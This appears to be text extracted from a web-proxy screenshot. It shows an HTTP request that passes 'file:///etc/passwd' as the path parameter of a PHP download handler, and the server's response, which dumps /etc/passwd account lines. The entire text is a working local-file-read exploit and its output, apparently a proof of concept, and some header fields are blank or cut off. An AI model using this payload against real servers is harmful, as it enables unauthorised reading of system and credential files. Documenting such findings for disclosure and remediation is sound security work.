 Request
Raw Params Headers Hex
GET /downloadcallback/download_handler.php?path=file:///etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ORG19088=6
ORG20802=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: max-age=31536000
Content-disposition: attachment; filename=
Content-Type: application/pdf;application/x-www-form-urlencoded
Date:
Expire
Referrer-Policy:
Server: Apache
Vary: Accept-Encoding
Content-Length: 1331
Connection: Close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin